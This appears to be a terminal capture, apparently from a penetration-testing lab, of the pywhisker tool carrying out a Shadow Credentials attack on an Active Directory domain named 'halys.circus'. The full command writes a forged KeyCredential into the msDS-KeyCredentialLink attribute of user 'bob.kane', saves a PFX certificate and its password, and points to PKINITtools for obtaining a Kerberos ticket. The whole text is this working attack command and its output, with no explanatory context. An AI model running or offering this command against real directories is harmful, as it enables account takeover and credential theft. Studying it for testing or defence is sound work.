 ┌──(.pywhisker)─(brady㉿akali)-[~]
└─$ pywhisker -d "halys.circus" -u "redhood_svc" -p " " --target "bob.kane" --action "add" --filename bob_shadow
[*] Searching for the target account
[*] Target user found: CN=Robert Kane,CN=Users,DC=HALYS,DC=circus
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5eafeb97-ad9a-29e8-a7f0-4561d037b45a
[*] Updating the msDS-KeyCredentialLink attribute of bob.kane
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: bob_shadow.pfx
[*] Must be used with password: fyClmx8m5SjyyA9hWMad
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(.pywhisker)─(brady㉿akali)-[~]
└─$